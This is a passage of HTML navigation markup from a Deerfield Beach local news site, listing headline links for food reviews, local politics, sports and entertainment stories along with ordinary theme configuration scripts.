            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" class="td-image-wrap " title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" ><img class="entry-thumb" src="" alt="" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250731_154030-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY">WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" class="td-image-wrap " title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" ><img class="entry-thumb" src="" alt="" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Sicilian-Thick-n-nthin-135x135.jpg"  width="135" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW">MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2018/01/20180127_082330-e1517060108483.jpg"  width="101" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels">Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" class="td-image-wrap " title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" ><img class="entry-thumb" src="" alt="" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250815_154841-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar">Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "79";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "16";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" class="td-image-wrap " title="Why I Sued Representative Chip! LaMarca" ><img class="entry-thumb" src="" alt="" title="Why I Sued Representative Chip! LaMarca" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/LaMarca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" title="Why I Sued Representative Chip! LaMarca">Why I Sued Representative Chip! LaMarca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/12/Trump-Golfing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order">OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY">OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" class="td-image-wrap " title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" ><img class="entry-thumb" src="" alt="" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240727_063158-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO">BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" class="td-image-wrap " title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" ><img class="entry-thumb" src="" alt="" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/04/Desantis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL">DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "25";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" class="td-image-wrap " title="Harbaugh or Shula Dolphins Shopping For New Coach" ><img class="entry-thumb" src="" alt="" title="Harbaugh or Shula Dolphins Shopping For New Coach" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Chris-Shula-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" title="Harbaugh or Shula Dolphins Shopping For New Coach">Harbaugh or Shula Dolphins Shopping For New Coach</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" class="td-image-wrap " title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" ><img class="entry-thumb" src="" alt="" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/Banna-ballvSavannah-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA">JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" class="td-image-wrap " title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" ><img class="entry-thumb" src="" alt="" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/61-year-old-bonilla-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1">TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/06/panthers.jpg"  width="116" height="87" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW">BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" class="td-image-wrap " title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" ><img class="entry-thumb" src="" alt="" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/matis-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
